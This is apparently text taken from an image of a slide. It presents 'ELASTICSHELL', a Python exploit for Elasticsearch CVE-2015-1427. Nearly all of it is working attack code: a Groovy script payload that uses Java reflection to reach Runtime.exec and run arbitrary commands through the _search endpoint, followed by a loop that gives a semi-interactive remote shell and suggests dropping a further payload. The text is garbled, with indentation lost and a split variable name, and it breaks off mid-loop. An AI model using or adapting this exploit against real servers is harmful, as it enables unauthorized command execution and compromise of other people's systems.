 CVE-2015-1427
"Sanitized" Groovy scripts in inputs +
JVM Reflection = Pwnage
def banner():
print """\x1b[1;32m
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427 Version: %s\x1b[0m""" %(__version__)
def execute_command(target, command):
payload = """{"size":1, "script_fields": {"lupin":{"script":
"java.lang.Math.class.forName(\\"java.lang.Runtime\\").getRuntime().exec(\\"%s\\").getText()"}}}""" %(command)
try:
url = "http://%s:9200/_search?pretty" %(target)
r = requests.post(url=url, data=payload)
except Exception, e:
sys.exit("Exception Hit"+str(e))
values = json.loads(r.text)
f ingjson = values['hits']['hits'][0]['fields']['lupin'][0]
print f ingjson.strip()
def exploit(target):
print "{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better
payload or something"
while True:
cmd = raw_input("~$ ")